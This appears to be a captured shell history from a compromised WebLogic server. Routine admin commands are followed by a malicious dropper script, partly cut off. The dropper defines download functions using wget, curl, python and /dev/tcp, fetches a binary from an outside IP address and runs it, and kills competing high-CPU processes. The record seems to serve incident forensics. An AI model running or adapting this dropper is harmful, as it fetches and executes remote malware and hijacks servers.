 startWebLogic.sh 559.sh 新的文档 1 history.log base_domain.log AdminServer.log access.log00001.lo
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1--
855 855 2018-01-06 22:59:58 ps -ef | grep java
856 856 2018-01-06 23:00:16 cd /proc/7085
857 857 2018-01-06 23:00:34 ls -al /proc/7085
858 858 2018-01-06 23:00:42 top
859 859 2018-01-07 01:06:41 #!/bin/sh
860 860 2018-01-07 01:06:41 sPid=$$
861 861 2018-01-07 01:06:41 mPid=''
862 862 2018-01-07 01:06:41 mName='lava'
863 863 2018-01-07 01:06:41 dlUrl='207.246.76.108'
864 864 2018-01-07 01:06:41 checkCmd() { command -v $1 >/dev/null 2>&1; }
865 865 2018-01-07 01:06:41 downloader () { if checkCmd wget; then wget $1 -O $2 ; elif checkCmd cu
checkCmd python; then if [ "`python -c "import sys; print(sys.version_info[0])"`" = "3" ]; then
urlopen; u = urlopen('"$1"'); localFile = open('"$2"', 'wb'); localFile.write(u.read()); localFile.close()";
import urlopen; u = urlopen('"$1"'); localFile = open('"$2"', 'wb'); localFile.write(u.read()); localFile.close(
/dev/tcp/$dlUrl/5555 > $2; fi; chmod +x $2; }
866 866 2018-01-07 01:06:41 killer() { for tmpVar in `ps -aeo pid,%cpu,command | sed 1d | sort -k 2 | tail -n 1
= $sPid ]; then continue; fi; if [ $tmpVar = $mPid ]; then continue;
sed 1d | sed 's/\..*//g'` -ge 60 ]; then if [ `ps $tmpVar | sed 1d | awk '{print $5}' | grep java` ]
fi; if [ `ps $tmpVar | sed 1d | awk '{print $5}' | grep sh` ]; then continue;
1d | awk '{print $5}' | grep bash` ]; then continue; fi; kill -9 $tmpVar
2>&1 | sed 's/.*-> //g'`; fi; done; }
867 867 2018-01-07 01:06:41 runer() { if [ -z "$mPid" ]; then if [ ! -f $mName ]; then down
chmod +x ./$mName; ./$mName; fi; mPid=`ps -eo pid,command | grep $mName | head -n 1 | aw
868 868 2018-01-07 01:06:41 pkill python; pkill perl; pkill $mName
869 869 2018-01-07 01:06:41 downloader http://$dlUrl/java $mName
870 870 2018-01-07 01:06:43 runer